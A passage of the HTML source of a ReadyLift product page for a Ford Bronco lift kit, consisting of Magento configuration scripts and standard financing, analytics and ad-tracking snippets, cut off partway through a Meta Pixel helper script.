        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.readylift.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.readylift.com\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/www.readylift.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.readylift.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.readylift.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.readylift.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucmVhZHlsaWZ0LmNvbS8yMDIxLTIwMjQtZm9yZC1icm9uY28tMi1zc3QtbGlmdC1raXQtYmFzZS1raXQuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","asLowAsActiveMiniCart":false,"apr":"0.10","months":"12","logo":"blue","script":"https:\/\/www.affirm.com\/js\/v2\/affirm.js","public_api_key":"6X73D6M0ZAOXOP2Y","min_order_total":"500","max_order_total":"100000","currency_rate":null,"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"edu":false,"defaultEduDesc":"You will be redirected to Affirm to securely complete your purchase. Just fill out a few pieces of basic information and get a real-time decision. Checking your eligibility won't affect your credit score.","affirmTitle":"Continue with Affirm","locale":"en_US","country_code":"USA","currency":"USD","element_id":"als_mcc","promo_id":"","color_id":"blue","mpquickcart":{"isHover":false,"showFull":true},"captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.readylift.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769870529}}};</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Mageplaza_QuickCart\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"affirm_minicard":{"component":"Astound_Affirm\/js\/view\/minicart","config":{"template":"Astound_Affirm\/minicart\/info"}}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}},"mpquickcart_coupon":{"component":"Mageplaza_QuickCart\/js\/view\/coupon","displayArea":"extraInfo","config":{"template":"Mageplaza_QuickCart\/minicart\/coupon"}},"mpquickcart_totals":{"component":"Mageplaza_QuickCart\/js\/view\/totals","displayArea":"extraInfo","config":{"template":"Mageplaza_QuickCart\/minicart\/totals"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Mageplaza_QuickCart\/minicart\/content"},"component":"Mageplaza_QuickCart\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.readylift.com/static/frontend/Fivethirtyml/readylift/en_US/images/loader-1.gif"
        }
    }</script>
<script type="text/javascript">
	var vehicleData = null</script>
<script type="text/javascript">

                function googleTranslateElementInit() {
                    new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'en,es'}, 'google_translate_element');
                }
                setTimeout(function() {
                    var headID = document.getElementsByTagName("head")[0];
                    var newScript = document.createElement('script');
                    newScript.type = 'text/javascript';
                    newScript.src = 'https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit';
                    headID.appendChild(newScript);
                }, 5000);</script>
<script type="application/javascript" async 
 src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=JxMAqj"></script>
<script type="text/x-magento-init">
        {
            "*": {
                "KlaviyoCustomerData": {}
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"10","top":"5.5rem","left":"0","width":"100%","height":"100%","eventType":"click","enabled":false},
                "data": [{"thumb":"https:\/\/www.readylift.com\/media\/catalog\/product\/cache\/43527fb5f840661fa622196048d84dbc\/6\/9\/69-21200.jpg","img":"https:\/\/www.readylift.com\/media\/catalog\/product\/cache\/027d2aa20b2d141450f4e42ab57383a1\/6\/9\/69-21200.jpg","full":"https:\/\/www.readylift.com\/media\/catalog\/product\/cache\/19c435cf4b635edac6c10bcf10d8c1c0\/6\/9\/69-21200.jpg","caption":"2021-2022 Ford Bronco 2\" SST Lift Kit - Base Kit","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":false,"showCaption":false,"width":700,"thumbwidth":90,"thumbheight":90,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve","keyboard":true},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"770px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script text="text/javascript">
  require(['domReady!'], function () {
    var _learnq = window._learnq || [];
    _learnq.push(['track', 'Viewed Product', {"ProductID":"3826","Name":"2021-2025 Ford Bronco 2\" SST Lift Kit - Base Kit","SKU":"69-21200","URL":"https:\/\/www.readylift.com\/2021-2024-ford-bronco-2-sst-lift-kit-base-kit.html","Price":"269.95","FinalPrice":"269.95","Categories":["ReadyLIFT Products","SST LIFT KITS","Shop All Parts","Ford","BV Feed"],"ImageURL":"https:\/\/www.readylift.com\/media\/catalog\/product\/cache\/206cc788b2453a71c066514d9665415d\/6\/9\/69-21200.jpg"}]);
    _learnq.push(['trackViewedItem', {"Title":"2021-2025 Ford Bronco 2\" SST Lift Kit - Base Kit","ItemId":"3826","Url":"https:\/\/www.readylift.com\/2021-2024-ford-bronco-2-sst-lift-kit-base-kit.html","Categories":["ReadyLIFT Products","SST LIFT KITS","Shop All Parts","Ford","BV Feed"],"Metadata":{"Price":"269.95"},"ImageURL":"https:\/\/www.readylift.com\/media\/catalog\/product\/cache\/206cc788b2453a71c066514d9665415d\/6\/9\/69-21200.jpg"}]);
  });</script>
<script type="text/javascript">
	var price = 26995;

	
	  var _affirm_config = {
	    public_api_key: "6X73D6M0ZAOXOP2Y", /* Use the PUBLIC API KEY Affirm sent you. */
	    script: "https://cdn1.affirm.com/js/v2/affirm.js"
	  };
      (function(l,g,m,e,a,f,b){var d,c=l[m]||{},h=document.createElement(f),n=document.getElementsByTagName(f)[0],k=function(a,b,c){return function(){a[b]._.push([c,arguments])}};c[e]=k(c,e,"set");d=c[e];c[a]={};c[a]._=[];d._=[];c[a][b]=k(c,a,b);a=0;for(b="set add save post open empty reset on off trigger ready setProduct".split(" ");a<b.length;a++)d[b[a]]=k(c,e,b[a]);a=0;for(b=["get","token","url","items"];a<b.length;a++)d[b[a]]=function(){};h.async=!0;h.src=g[f];n.parentNode.insertBefore(h,n);delete g[f];d(g);l[m]=c})(window,_affirm_config,"affirm","checkout","ui","script","ready");</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.readylift.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-3826]": {
            "priceBox": {
                "priceConfig":  {"productId":"3826","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script>
    require([
        'jquery', 'slick', 'domReady!'
    ], function ($) {
        'use strict';

        
        $(window).scroll(function(){
            var pdp_tabs_container = $('.catalog-product-view #pdp_tabs_wrapper');
            var distanceFromTop = pdp_tabs_container.offset().top - $(window).scrollTop();
            if ($(window).width() <= 770) {
                if (distanceFromTop <= 0 ) {
                    $('#tabs-nav-wrapper').addClass('fixed');
                    $('#slider-titles').addClass('fixed');
                    $('ul.pdp-slider__container li.data.item.slide .data.item.content').addClass('addPadding');
                    $('ul.pdp-slider__container li.data.item.slide .data.item.title').addClass('fixed');
                }
                if (distanceFromTop > 0) {
                    $('#tabs-nav-wrapper').removeClass('fixed');
                    $('#slider-titles').removeClass('fixed');
                     $('ul.pdp-slider__container li.data.item.slide .data.item.content').removeClass('addPadding');
                     $('ul.pdp-slider__container li.data.item.slide .data.item.title').removeClass('fixed');
                }
            }
            else {
                if (distanceFromTop <= 100 ) {
                    $('#tabs-nav-wrapper').addClass('fixed_desktop');
                    $('#slider-titles').addClass('fixed_desktop');
                    $('.product.info.detailed ul.data.item.contents').addClass('addPadding');
                    $('.product.info.detailed ul.data.item.titles .data.item.title').addClass('fixed');
                }
                if (distanceFromTop > 100) {
                    $('#tabs-nav-wrapper').removeClass('fixed_desktop');
                    $('#slider-titles').removeClass('fixed_desktop');
                    $('.product.info.detailed ul.data.item.contents').removeClass('addPadding');
                    $('.product.info.detailed ul.data.item.titles .data.item.title').removeClass('fixed');
                }
            }
        });
        
        $(window).on('resize', function() {
            $('#slider-titles').removeClass('fixed');
            $('ul.pdp-slider__container li.data.item.slide .data.item.content').removeClass('addPadding');
            $('ul.pdp-slider__container li.data.item.slide .data.item.title').removeClass('fixed');
            $('#tabs-nav-wrapper').removeClass('fixed_desktop');
            $('#slider-titles').removeClass('fixed_desktop');
            $('.product.info.detailed ul.data.item.contents').removeClass('addPadding');
            $('.product.info.detailed ul.data.item.titles .data.item.title').removeClass('fixed');
        });



        
        $('.pdp-dealer-form').submit(function(e){
            e.preventDefault();

            var input = $('.dealer__field').val();
            var formattedInput = input.toLowerCase().replace(/ /g, '-');

            var type = $('.dealer-search-option:checked').val();

            var newWindow = window.open('/dealers-locator?location='+formattedInput+'&type='+type, '_blank');

            $.ajax({
                type: 'POST',
                url: '/dealers-locator',
                async: false,
                data: $('.pdp-dealer-form').serialize(),
                error: function(){
                    console.log('error');
                },
                success: function(data){
                    newWindow;
                }
            });
        });
    });</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.readylift.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.readylift.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.readylift.com\/","customerLoginUrl":"https:\/\/www.readylift.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.readylift.com\u002Fstatic\u002Ffrontend\u002FFivethirtyml\u002Freadylift\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages","apptrian_metapixelapi_matching_section"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent","yotposms-customer-behaviour"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","yotposms-customer-behaviour"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","mpdt-data","osc-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","mpdt-data","osc-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","osc-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","osc-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"reclaim\/checkout\/reload":["cart"],"abandonedcart\/checkout\/cart":["*"],"sociallogin\/popup\/create":["checkout-data","cart"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"customer\/account\/login":["yotposms-customer-behaviour"]},
                "clientSideSections": ["checkout-data","cart-data","mpdt-data","osc-data"],
                "baseUrls": ["https:\/\/www.readylift.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","apptrian_metapixelapi_matching_section","yotposms-customer-behaviour","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.readylift.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.readylift.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.readylift.com\/page_cache\/block\/render\/id\/3826\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_3826","catalog_product_view_sku_69-21200"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/2021-2024-ford-bronco-2-sst-lift-kit-base-kit.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script>
    (function(){require(["jquery"],function($){$(document).ready(function() {$('body').addClass('yotpo-yotpo-is-enabled');});});})();</script>
<script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/gE3OKc6XFdQFbtRIgxVfSGwj5rHz3rf3TE2pXsNL" async></script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.readylift.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"3826":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.readylift.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/3826\\\/\",\"data\":{\"product\":\"3826\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.readylift.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/3826\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.readylift.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"3826\",\"uenc\":\"aHR0cHM6Ly93d3cucmVhZHlsaWZ0LmNvbS8yMDIxLTIwMjQtZm9yZC1icm9uY28tMi1zc3QtbGlmdC1raXQtYmFzZS1raXQuaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":269.95,"max_price":269.95,"max_regular_price":269.95,"minimal_regular_price":269.95,"special_price":null,"minimal_price":269.95,"regular_price":269.95,"formatted_prices":{"final_price":"<span class=\"price\">$269.95<\/span>","max_price":"<span class=\"price\">$269.95<\/span>","minimal_price":"<span class=\"price\">$269.95<\/span>","max_regular_price":"<span class=\"price\">$269.95<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$269.95<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":269.95,"max_price":269.95,"max_regular_price":269.95,"minimal_regular_price":269.95,"special_price":269.95,"minimal_price":269.95,"regular_price":269.95,"formatted_prices":{"final_price":"<span class=\"price\">$269.95<\/span>","max_price":"<span class=\"price\">$269.95<\/span>","minimal_price":"<span class=\"price\">$269.95<\/span>","max_regular_price":"<span class=\"price\">$269.95<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$269.95<\/span>","regular_price":"<span class=\"price\">$269.95<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$269.95<\/span>"}},"images":[{"url":"https:\/\/www.readylift.com\/media\/catalog\/product\/cache\/6526af95be0b8df981b6e286c0ae6b16\/6\/9\/69-21200.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"2021-2022 Ford Bronco 2\" SST Lift Kit - Base Kit","resized_width":240,"resized_height":300},{"url":"https:\/\/www.readylift.com\/media\/catalog\/product\/cache\/7fdb2a25ba0dbe14ed352a55095acb7c\/6\/9\/69-21200.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"2021-2022 Ford Bronco 2\" SST Lift Kit - Base Kit","resized_width":270,"resized_height":270},{"url":"https:\/\/www.readylift.com\/media\/catalog\/product\/cache\/b7e1fe1bf577be5d6b11267fe3b87135\/6\/9\/69-21200.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"2021-2022 Ford Bronco 2\" SST Lift Kit - Base Kit","resized_width":75,"resized_height":90},{"url":"https:\/\/www.readylift.com\/media\/catalog\/product\/cache\/6526af95be0b8df981b6e286c0ae6b16\/6\/9\/69-21200.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"2021-2022 Ford Bronco 2\" SST Lift Kit - Base Kit","resized_width":240,"resized_height":300},{"url":"https:\/\/www.readylift.com\/media\/catalog\/product\/cache\/fc3e561cead200ed6f7a1076694aaf1a\/6\/9\/69-21200.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"2021-2022 Ford Bronco 2\" SST Lift Kit - Base Kit","resized_width":270,"resized_height":207},{"url":"https:\/\/www.readylift.com\/media\/catalog\/product\/cache\/b7e1fe1bf577be5d6b11267fe3b87135\/6\/9\/69-21200.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"2021-2022 Ford Bronco 2\" SST Lift Kit - Base Kit","resized_width":75,"resized_height":90}],"url":"https:\/\/www.readylift.com\/2021-2024-ford-bronco-2-sst-lift-kit-base-kit.html","id":3826,"name":"2021-2025 Ford Bronco 2\" SST Lift Kit - Base Kit","type":"simple","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.readylift.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":3826,\"uenc\":\"aHR0cHM6Ly93d3cucmVhZHlsaWZ0LmNvbS8yMDIxLTIwMjQtZm9yZC1icm9uY28tMi1zc3QtbGlmdC1raXQtYmFzZS1raXQuaHRtbA,,\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }</script>
<script>
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
        n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
        document,'script','https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '1646939362278441');
    fbq('track', "PageView");</script>
<script type="text/javascript" src="//static.criteo.net/js/ld/ld.js" async="true"></script>
<script>
    var deviceType = /iPad/.test(navigator.userAgent) ? "t" : /Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent) ? "m" : "d";</script>
<script>
        fbq('track', 'ViewContent', {
            content_type: 'product', 
            content_ids: ["69-21200"], 
            value: '269.95',    
            currency: 'USD' 
        });</script>
<script>
            require([
                'jquery'
            ], function ($) {

                  $('.action.primary.tocart').on('click', function () {
                    dataLayer.push({ ecommerce: null });  
                    dataLayer.push({
                        'event': 'addToCart',
                        'ecommerce': {
                            'currencyCode': 'USD',
                            'add': {                                
                                'products': [{                        
                                    'name': '2021-2025 Ford Bronco 2" SST Lift Kit - Base Kit',
                                    'id': '69-21200',
                                    'price': '269.950000',
                                    'quantity': $('.input-text.qty').val(),

                                }]
                            }
                        }
                    });

                })


                dataLayer.push({ ecommerce: null });  
                dataLayer.push({
                    'ecommerce': {
                        'detail': {
                                'products': [{
                                'name': '2021-2025 Ford Bronco 2" SST Lift Kit - Base Kit',         
                                'id': '69-21200',
                                'price': '269.950000'
                            }]
                        }
                    }
                });


            });</script>
<script type="text/javascript">
        window.criteo_q = window.criteo_q || [];
        window.criteo_q.push(
            { event: "setAccount", account: 40025  },
            { event: "setEmail", email: "" },
            { event: "setSiteType", type: deviceType },
            { event: "viewItem", item: "69-21200" },

        );</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.readylift.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.readylift.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.readylift.com\/rest\/rdlft\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.readylift.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>  (function (window, document) {
    var propagationStop = 0;
    var initBuffer = [];
    var eventBuffer = [];
    var track = 'track';
    
    function onDocumentReady() {
        (function (events) {
            function loadCode() {
                events.forEach(function (e) {
                    window.removeEventListener(e, loadCode);
                });
                
                
                
        function getCookieDataFromString(str) {
            var data = {};
            
            try {
                data = JSON.parse(str);
            } catch (e) {
                if (str.indexOf('=') > -1) {
                    var arr = str.split('=');
                    var key = '';
                    var value = '';
                    var k = 1;
                    
                    for (let i = 0; i < arr.length; i+=2) {
                        key   = '';
                        value = '';
                        
                        if (arr[i] !== undefined) {
                            key = arr[i].trim();
                        }
                        
                        if (arr[k] !== undefined) {
                            value = arr[k].trim();
                        }
                        
                        if (key) {
                            data[key] = value;
                        }
                        
                        k+=2;
                    }
                } else {
                    data = str;
                }
            }
            
            return data;
        }
        
        function getCookie(name) {
            var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
            return v ? v[2] : null;
        }
        
        function isConsentGranted() {
            var isCookieConsentEnabled = 0;
            
            
            if (!isCookieConsentEnabled) {
                return 1;
            }
            
            var cookieName = 'user_allowed_save_cookie';
            var cookie     = decodeURIComponent(getCookie(cookieName));
            var result     = 0;
            
            if (!cookie) {
                return result;
            }
            
            var cookieData  = getCookieDataFromString(cookie);
            var cookieKey   = '';
            var cookieValue = '';
            
            if (cookieKey && cookieValue) {
                if (typeof cookieData === 'object' && cookieData[cookieKey] !== undefined) {
                    var value = cookieData[cookieKey];
                    
                    if (value == cookieValue) {
                        result = 1;
                    }
                }
            } else if (!cookieKey && cookieValue) {
                if (cookie.indexOf(cookieValue) !== -1) {
                    result = 1;
                }
            } else if (cookieKey && !cookieValue) {
                if (typeof cookieData === 'object' && cookieKey in cookieData) {
                    result = 1;
                }
            } else {
                if (cookie) {
                    result = 1;
                }
            }
            
            return result;
        }
        
        
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
    n.push=n;n.loaded=!0;n.version='2.0';n.agent='dvapptrian';n.queue=[];
    t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window,
    document,'script','https://connect.facebook.net/en_US/fbevents.js');
              function getTimestamp() {
            var timestamp = 0;
            
            if (!Date.now) {
                timestamp = new Date().getTime();
            } else {
                timestamp = Date.now();
            }
            
            return timestamp;
        }
        
        function isEmpty(obj) {
            for(var prop in obj) {
                if(obj.hasOwnProperty(prop)) {
                    return false;
                }
            }
            
            return true;
        }
        
        function isString(value) {
            return typeof value === 'string' || value instanceof String;
        }
        
        function encode(value) {
            let r = '';
            
            if (value && isString(value)) {
                try {
                    const encoder = new TextEncoder();
                    const encodedUint8Array = encoder.encode(value);
                    r = btoa(String.fromCharCode(...encodedUint8Array));
                } catch (e) {
                    console.log('Data provided for encode function is incorrect.');
                }
            }
            
            return r;
        }
        
        function decode(value) {
            let r = '';
            
            if (value && isString(value)) {
                try {
                    const decoder = new TextDecoder();
                    const decodedUint8Array = Uint8Array.from(atob(value), c => c.charCodeAt(0));
                    r = decoder.decode(decodedUint8Array);
                } catch (e) {
                    console.log('Data provided for decode function is incorrect.');
                }
            }
            
            return r;
        }
        
        function getMatchingData(obj) {
            var matchingData = null;
            var section;
            var sectionData;
            
            if (obj && obj !== 'undefined' && obj.hasOwnProperty('apptrian_metapixelapi_matching_section')) {
                section = obj.apptrian_metapixelapi_matching_section;
                
                if (section !== 'undefined' && section.hasOwnProperty('matching_data')) {
                    sectionData = section.matching_data;
                    
                    if (!isEmpty(sectionData)) {
                        matchingData = sectionData;
                    }
                }
            }
            
            return matchingData;
        }
        
        function getMatchingDataId(obj) {
            var matchingId = 0;
            var section;
            var dataId;
            
            if (obj && obj !== 'undefined' && obj.hasOwnProperty('apptrian_metapixelapi_matching_section')) {
                section = obj.apptrian_metapixelapi_matching_section;
